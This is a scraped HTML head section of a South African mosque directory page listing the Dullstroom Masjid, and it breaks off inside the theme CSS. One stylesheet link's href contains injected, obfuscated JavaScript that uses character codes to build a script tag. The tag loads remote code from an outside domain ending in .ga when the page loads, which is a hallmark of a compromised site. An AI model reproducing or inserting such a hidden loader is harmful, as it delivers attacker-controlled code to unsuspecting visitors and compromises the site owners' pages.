

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samosques.co.za/item/dullstroom-masjid-mpumalanga/
body_size: 130801
content:
<!doctype html>
<!--[if IE 8]>
<html lang="en-US"  class="lang-en_US  ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="en-US" class="lang-en_US ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://samosques.co.za/xmlrpc.php" />

		<link href="https://samosques.co.za/wp-content/uploads/2019/03/Favicon.png" rel="icon" type="image/x-icon" />

	<title>Dullstroom Masjid (Mpumalanga) - SA Mosques</title>

	
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-122464435-12', 'auto');ga('set', 'anonymizeIp', true);ga('send', 'pageview');
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dullstroom Masjid 256 Blue Crane Dr, Dullstroom, 1110, South Africa 013-254 0185" />
	<link rel="canonical" href="https://samosques.co.za/item/dullstroom-masjid-mpumalanga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dullstroom Masjid (Mpumalanga) - SA Mosques" />
	<meta property="og:description" content="Dullstroom Masjid 256 Blue Crane Dr, Dullstroom, 1110, South Africa 013-254 0185" />
	<meta property="og:url" content="https://samosques.co.za/item/dullstroom-masjid-mpumalanga/" />
	<meta property="og:site_name" content="SA Mosques" />
	<meta property="og:image" content="https://samosques.co.za/wp-content/uploads/2019/05/787B2BBE-7F6A-4460-ABD0-2C20D055DED7.jpeg" />
	<meta property="og:image:width" content="1242" />
	<meta property="og:image:height" content="1516" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samosques.co.za/item/dullstroom-masjid-mpumalanga/","url":"https://samosques.co.za/item/dullstroom-masjid-mpumalanga/","name":"Dullstroom Masjid (Mpumalanga) - SA Mosques","isPartOf":{"@id":"https://samosques.co.za/#website"},"primaryImageOfPage":{"@id":"https://samosques.co.za/item/dullstroom-masjid-mpumalanga/#primaryimage"},"image":{"@id":"https://samosques.co.za/item/dullstroom-masjid-mpumalanga/#primaryimage"},"thumbnailUrl":"https://samosques.co.za/wp-content/uploads/2019/05/787B2BBE-7F6A-4460-ABD0-2C20D055DED7.jpeg","datePublished":"2019-05-09T04:55:15+00:00","description":"Dullstroom Masjid 256 Blue Crane Dr, Dullstroom, 1110, South Africa 013-254 0185","breadcrumb":{"@id":"https://samosques.co.za/item/dullstroom-masjid-mpumalanga/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://samosques.co.za/item/dullstroom-masjid-mpumalanga/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samosques.co.za/item/dullstroom-masjid-mpumalanga/#primaryimage","url":"https://samosques.co.za/wp-content/uploads/2019/05/787B2BBE-7F6A-4460-ABD0-2C20D055DED7.jpeg","contentUrl":"https://samosques.co.za/wp-content/uploads/2019/05/787B2BBE-7F6A-4460-ABD0-2C20D055DED7.jpeg","width":1242,"height":1516},{"@type":"BreadcrumbList","@id":"https://samosques.co.za/item/dullstroom-masjid-mpumalanga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://samosques.co.za/"},{"@type":"ListItem","position":2,"name":"Items","item":"https://samosques.co.za/item/"},{"@type":"ListItem","position":3,"name":"Dullstroom Masjid (Mpumalanga)"}]},{"@type":"WebSite","@id":"https://samosques.co.za/#website","url":"https://samosques.co.za/","name":"SA Mosques","description":"Mosques in South Africa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samosques.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SA Mosques &raquo; Feed" href="https://samosques.co.za/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samosques.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://samosques.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ait-get-directions-frontend-css' href='https://samosques.co.za/wp-content/plugins/ait-get-directions/design/css/frontend.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='ait-item-extension-frontend-css' href='https://samosques.co.za/wp-content/plugins/ait-item-extension/design/css/frontend.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://samosques.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://samosques.co.za/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://samosques.co.za/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://samosques.co.za/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='xllentech-english-islamic-calendar-css' href='https://samosques.co.za/wp-content/plugins/xllentech-english-islamic-calendar/public/css/xllentech-english-islamic-calendar-public.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://samosques.co.za/wp-content/themes/directory2/ait-theme/assets/colorbox/colorbox.min.css?ver=1.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='element-placeholder-css' href='https://samosques.co.za/wp-content/themes/directory2/ait-theme/assets/ait/element-placeholder.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectbox-css' href='https://samosques.co.za/wp-content/themes/directory2/design/css/libs/jquery.selectbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-select2-css' href='https://samosques.co.za/wp-content/themes/directory2/design/css/libs/jquery.select2-3.5.1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://samosques.co.za/wp-content/themes/directory2/design/css/libs/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-css' href='https://samosques.co.za/wp-content/themes/directory2/design/css/libs/leaflet/leaflet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-markercluster-default-css' href='https://samosques.co.za/wp-content/themes/directory2/design/css/libs/leaflet/MarkerCluster.Default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-markercluster-css' href='https://samosques.co.za/wp-content/themes/directory2/design/css/libs/leaflet/MarkerCluster.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-gesture-handling-css' href='https://samosques.co.za/wp-content/themes/directory2/design/css/libs/leaflet/leaflet-gesture-handling.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://samosques.co.za/wp-content/themes/directory2/ait-theme/assets/jquery-ui-css/jquery-ui.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='elm-header-map-base-css' href='https://samosques.co.za/wp-content/themes/directory2/ait-theme/elements/header-map/design/css/base-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elm-search-form-base-css' href='https://samosques.co.za/wp-content/themes/directory2/ait-theme/elements/search-form/design/css/base-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-base-style-css' href='https://samosques.co.za/wp-content/uploads/cache/directory2/base-4.0.3.css?ver=1613648753' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-style-css' href='https://samosques.co.za/wp-content/uploads/cache/directory2/style-4.0.3.css?ver=1613648754' type='text/css' media='all' />
<style id='ait-theme-main-style-inline-css' type='text/css'>
#elm-header-map-3-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-header-map-3-main.fullsize #elm-header-map-3 .google-map-container{border-left-width:0px;border-right-width:0px;}#elm-header-map-3-main.fullsize #elm-header-map-3 .leaflet-map-container{border-left-width:0px;border-right-width:0px;}#elm-header-map-3 .ait-leaflet-marker-icon img{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);}.elm-header-map-3{clear:both;}#elm-header-video-4{height:500px;}#elm-header-video-4 .video-overlay{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-header-video-4{clear:both;}#elm-search-form-5-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-search-form-5-main{background:none;}#elm-search-form-5{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-search-form-5{clear:both;}#elm-content-7-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-content-7{clear:both;}#elm-comments-8-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-comments-8{clear:both;}
</style>
<link rel='stylesheet' id='ait-preloading-effects-css' href='https://samosques.co.za/wp-content/uploads/cache/directory2/preloading-4.0.3.css?ver=1613648754' type='text/css' media='all' />
<link rel='stylesheet' id='ait-typography-style-css' href='https://samosques.co.za/wp-content/uploads/cache/directory2/typography-4.0.3-en_US.css?ver=1613648754' type='text/css' media='all' />
<style id='ait-typography-style-inline-css' type='text/css'>
.select2-drop .select2-results {
    margin: 0;
    padding: 0;
    max-height: 263px;
    color: #000;
}
.select2-drop .select2-results li .select2-result-label {
    border-bottom: 1px solid rgba(128,128,128,0.1);
    padding: 10px 15px;
    margin: 0px 0px;
    color: #000;
}
.footer-widgets .widget-area-2 {
    width: 50%;
    text-align: center;
}
.lang-en_US .elm-search-form .searchinput, .lang-en_US .elm-search-form .radius > span, .lang-en_US .elm-search-form .search-form-type-2 .label, .lang-en_US .elm-search-form .radius-toggle, .lang-en_US .elm-search-form .radius-display > span, .lang-en_US .elm-search-form .select2-chosen, .lang-en_US .elm-search-form .select2-search input[type="text"] {
    font-family: Arial, sans-serif;
    font-weight: normal;
    font-style: normal;
    color: #000;
}
.two-column-fifty {
    width: 48%;
    float: left;
    margin-right: 2%;
}

.two-column {
    width: 48%;
    float: left;
    margin-right: 2%;
}
.clear-float {
clear: float;
}
input[type="text"], input[type="email"], input[type="url"], input[type="number"], input[type="date"], input[type="search"], textarea, .sbHolder {
    background: #fff;
    border: 0 none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    min-height: 38px;
    padding: 0 15px;
}
h5 {
color: #000;
font-size: 18px;
}
button, [type="button"], [type="reset"], [type="submit"], [type=text], [type=email], [type=tel], [type=url], textarea {
    -webkit-appearance: none;
    border-radius: 0;
    padding: 10px;
}
.elm-search-form .submit-main-button .searchsubmit2 {
    display: block;
    width: 100%;
    height: 46px;
    padding: 10px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #000000 padding-box;
    color: #fff;
    border: 1px solid rgba(0,0,0,0.1);
    -moz-box-shadow: 3px 3px 50px rgba(255,255,255,0.3) inset;
    -webkit-box-shadow: 3px 3px 50px rgba(255,255,255,0.3) inset;
    box-shadow: 3px 3px 50px rgba(255,255,255,0.3) inset;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    outline: none;
    -webkit-appearance: none;
    text-align: center;
    text-transform: uppercase;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.entry-content p a {
    display: inline-block;
    word-break: break-all;
    color: #1d86c2;
}
.entry-content p {
    margin-bottom: 20px;
}
.site-footer .nav-menu-footer ul li a {
color: #fff;
}
.top-bar {
display: none;
}
.signup-forms button, [type="button"], [type="reset"], [type="submit"], [type=text], [type=email], [type=tel], [type=url], textarea {
border: solid 1px #000;
}
.signup-forms input[type="text"], input[type="email"], input[type="url"], input[type="number"], input[type="date"], input[type="search"], textarea, .sbHolder {
border: solid 1px #000;
}
.two-col {
width: 48%;
float: left;
margin-right: 1%;
}
.userlogin-tabs-contents .input-container.input-role span {
    margin-left: 40px;
    line-height: 40px;
    display: none;
}
.xllentech-calendar-widget table {
background-color: #fff;
}
.widget-title {
